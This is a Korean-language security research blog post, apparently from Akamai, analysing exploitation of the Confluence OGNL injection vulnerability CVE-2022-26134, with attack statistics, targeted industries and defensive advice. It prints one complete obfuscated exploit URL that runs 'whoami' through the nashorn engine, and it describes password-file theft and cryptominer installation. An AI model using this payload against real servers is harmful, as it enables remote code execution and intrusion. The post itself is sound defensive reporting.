Akamai’s Observations of Confluence Zero Day (CVE-2022-26134)

Executive Summary

Akamai는 2022년 6월 2일 CVE-2022-26134에 Atlassian Confluence 취약점을 발표한 후 그 효과를 모니터링하고 있습니다.

이후 Atlassian 취약점을 악용하려는 IP가 매일 평균 약 6,000개 관찰되고 있습니다.

악용 시도는 공개된 지 며칠 후 매일 약 100,000개로 정점에 이른 후 매일 약 20,000개로 안정됐습니다.

Akamai Client Reputation은 악성 IP의 50% 이상을 이미 파악하고 있었습니다.

가장 많이 공격을 받은 3대 부문은 상업, 첨단, 금융 서비스였습니다.

프로빙 시도부터 웹셸이나 크립토마이너 같은 멀웨어 인젝션까지 다양한 시도가 있었습니다.

서론

6월 2일 보안 커뮤니티는 Confluence Data Center 및 Server IIRC의 영향받은 버전에서 원격 코드 실행을 가능하게 하는 Atlassian 취약점에 의해 충격을 받았습니다. 위협은 OGNL(Object-Graph Navigation Language) 인젝션이었으며 2017년 Equifax 사건과 유사했습니다. 이 취약점은 원격 악용 능력 때문에 심각하게 여겨졌고 Atlassian은 이에 대한 보안 주의를 발표했습니다. 지난 몇 주 동안 Akamai는 이러한 취약점이 악용되는 사례가 증가하고 있다는 것을 파악했습니다.

이미 이러한 위협으로부터 보호하는 데 Akamai가 어떻게 도움을 줄 수 있는지 알아봤습니다.더불어 Akamai는 해당 취약점의 효과를 면밀히 모니터링하고 있습니다. 해당 활동은 감소하지 않았을 뿐만 아니라 주의 발표 후 며칠 동안 극적으로 증가했습니다. 본 게시물에서는 취약점이 발표된 후 활동 급증에 기여한 상당한 수의 알려진 악성 IP를 비롯하여 관찰된 사항을 소개합니다.

Confluence 공개 후 OGNL 공격 증가



Akamai는 네트워크 내외 가시성 수준 덕분에 Atlassian이 보안 주의를 발표하기 오래전에 데이터를 조사할 수 있었습니다. URL에서 악용됐던 과거 주요 OGNL 인젝션 CVE는 작년에 공개된 Apache Struts(CVE-2021-31805, CVE-2020-17530)와 SAP SCIMono(CVE-2021-21479)였습니다. 그림 1에서 볼 수 있듯이 두 경우 모두, OGNL을 악용하는 공격 시도와 IP의 개수가 약 790개로 유지됐습니다. Atlassian 취약점이 발견되면서 이 개수가 약 7배 증가하여 일일 약 20,000개가 됐습니다. 취약점이 공개되고 패치가 배포된 후 2주 이상 지났지만 악용 수준은 여전히 높고 이전 수준으로 떨어지지 않았습니다.

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests

Fig. 1: Exploitation of OGNL vulnerabilities — number of requests



그림 2는 CVE-2022-26134의 악용 시도입니다. Akamai Security Research는 6월 4일과 8일 근처에 악용이 크게 증가했다는 것을 파악했습니다. 이후 악용은 이전에 알려진 것보다 높은 수준으로 천천히 안정화됐습니다. 즉 악용 시도가 약간 감소했지만 여전히 강력하게 유지되고 있습니다.

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs

Fig. 2: Exploitation of CVE-2022-26134 — number of IPs

Atlassian의 영향을 받은 업계



공격 활동이 가장 많이 일어난 업계는 상업(38%)이며 첨단 기술과 금융 서비스가 뒤를 이었습니다. 이들 3대 업계에서 공격 활동의 75% 이상이 발생했습니다. 상업, 첨단 기술, 금융 서비스의 3대 업계는 수익성이 높기 때문에 공격 대상이 되고 있습니다. 더불어 대부분의 공격(67%)이 미국에서 시작되고 있다는 점에 주목해야 합니다. 미국에는 3대 표적 업계에 속하는 기업 중 매출이 높은 기업이 여러 개 있습니다(그림 4).

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 3: Industries breakdown of targeted Akamai customers

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

Fig. 4: Geographical distribution of CVE-2022-26134 exploitation

취약점 프로브, 웹셸, 크립토마이너

Akamai는 네트워크 내외 뛰어난 가시성 덕분에 공격 시도 및 프로브뿐만 아니라 배포된 멀웨어도 관찰할 수 있었습니다. 대상 시스템의 취약성 여부를 확인하는 취약점 프로브부터, 웹셸을 업로드하고 멀웨어를 제공하고 크립토마이너를 설치하려는 정교한 공격자까지 다양한 공격이 관찰됐습니다.



주입된 맥락 내에서 셸 명령어를 직접 실행할 수 없기 때문에 공격자는 자바스크립트 엔진을 호출하여 OS 셸의 직접 호출과 임의 OS 명령어의 실행을 지원합니다. ”js”와 “nashorn”의 두 가지 자바스크립트 엔진 변형이 관찰됐습니다.



사이트 스캐닝/프로빙은 모든 웹 애플리케이션 공격의 첫 단계입니다. 여기서는 다양한 위협 공격자가 CVE-2022-26134를 악용하기 위해 광범위한 프로빙을 실시하여 웹 애플리케이션을 테스트했습니다. 이후 페이로드가 "X-COD" HTTP 응답 해더를 통해 출력을 공격자에게 돌려보내면서 UNIX whoami 명령어를 호출하여 프로빙에 사용되는 UTF-16 코드를 전달합니다.

/${Class.forName("com.opensymphony.webwork.ServletActionContext").getMethod("getResponse",null).invoke(null,null).setHeader("X-COD",Class.forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("nashorn").eval("eval(String.fromCharCode(118,97,114,32,115,61,39,39,59,118,97,114,32,112,112,32,61,32,106,97,118,97,46,108,97,110,103,46,82,117,110,116,105,109,101,46,103,101,116,82,117,110,116,105,109,101,40,41,46,101,120,101,99,40,39,119,104,111,97,109,105,39,41,46,103,101,116,73,110,112,117,116,83,116,114,101,97,109,40,41,59,119,104,105,108,101,32,40,49,41,32,123,118,97,114,32,98,32,61,32,112,112,46,114,101,97,100,40,41,59,105,102,32,40,98,32,61,61,32,45,49,41,32,123,98,114,101,97,107,59,125,115,61,115,43,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,98,41,125,59,115))"))}/

String.fromCharCode를 사용하면 다음과 같은 자바스크립트 코드로 해석됩니다.



Akamai Security Research가 관찰한 페이로드 중에는 다음과 같이 URL이 인코딩된 페이로드가 있었습니다.

이 페이로드는 디코딩되면, 다음과 같은 악성 자바스크립트 코드를 전달하여, UNIX 암호 파일을 훔치고, 공격자가 제어하는 도메인으로 보냅니다.

이 페이로드는 약 50가지로 변형됐으며 각각 공격자 도메인이 다릅니다.



스트링 난독화 기법을 활용하는 일부 위협 공격자는 탐지되지 않을 가능성이 높습니다. 다음 악성 요청은 취약한 Confluence 애플리케이션을 노립니다. ״nashorn״ 자바스크립트 엔진을 이용하여 페이로드를 실행합니다.



페이로드(빨강으로 표시)는 멀웨어의 일부인 배시 스크립트로 디코딩되어, XMRig 마이너를 “Hezb”로, 제로 디텍션 ELF 페이로드를 “kik”으로 설치합니다. Akamai Security Research는 분석 중 이들은 물론 유사한 Kinsing 봇넷 관련 아티팩트를 관찰했습니다.

지표



Fig. 5: Top 10 attacking IPs

Fig. 5: Top 10 attacking IPs

전술한 바와 같이 Akamai Security Research는 상당한 수의 공격 IP를 발견했습니다. 그림 5에는 Akamai 텔레미트리에 나타난 최근 공격에 관련된 주요 공격 IP가 표시되어 있습니다.

Akamai는 대부분의 공격자를 알고 있습니다



Akamai는 공격 IP를 위협 인텔리전스에 따라 분석하면서 이들 중 50% 이상이 이전 공격으로 인해 이미 Akamai Client Reputation에 알려진 것을 발견했습니다. 그렇다고 Akamai가 공격을 완전히 차단할 수 있는 것은 아니지만 Akamai 위협 인텔리전스를 사용하는 고객은 영향받은 IP에 대해 더욱 주의할 수 있습니다. Akamai는 동적 솔루션으로서 동작 변화를 파악하고 악성 여부를 판단할 수 있습니다(그림 6).

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

Fig. 6: Client Reputation labeling breakdown on recent OGNL injection attacks

Client Reputation은 1부터 10까지의 척도로 IP 주소의 평판을 산정하며 여기서 10은 악성 공격자가 IP 주소를 사용할 가능성이 높다는 것을 의미합니다. 서비스가 활동을 지속적으로 평가하기 때문에 IP 주소에서 악의적인 행동이 나타나지 않으면 시간 변화에 따라 점수가 떨어질 수 있습니다.

방어 방법

이와 같은 CVE로 무장한 공격자가 증가하고 있기 때문에 방어자가 시스템을 완전히 패치할 수 있는 시간을 벌어주는 WAF(Web Application Firewall) 같은 보안 솔루션의 가치가 커지고 있습니다. 이는 WAF가 위협 인텔리전스 및/또는 리스크 점수와 연계됐을 때 더욱 그렇습니다. 이를 통해 인사이트를 확보하고 풍부한 정보를 바탕으로 허용/거부 목록에 대해 결정을 내릴 수 있습니다.

요약

방어자는 제로데이 공격이 발생할 때 특히 주의해야 합니다. 이러한 유형의 공격은 커뮤니티에 막대한 영향을 줍니다. 단순히 헤드라인을 장식하는 것을 넘어서 실제 사용자, 작업 시간, 작업 방식에 상당한 영향을 줍니다.

특히 우려되는 것은 지난 몇 주 동안 이러한 유형의 공격이 증가한 양입니다. 유사한 취약점이 발견됨에 따라 CVE-2022-26134는 앞으로 2년 이상 악용될 가능성이 높습니다. 현재 공격 시도가 급증하고 있으므로 이러한 유형이 공격이 알려진 TTP가 되어 공격자들이 자주 사용하게 될 것입니다.

마지막으로 Akamai의 위협 연구팀은 이 취약점의 악용을 지속적으로 모니터링하고 있으며 새로운 정보가 발생하는 경우 알려드리겠습니다. @Akamai_Research Twitter 계정을 팔로우하면 다양한 보안 취약점에 대한 최신 소식을 받을 수 있습니다.

이 블로그는 Chen Doytshman이 작성했습니다.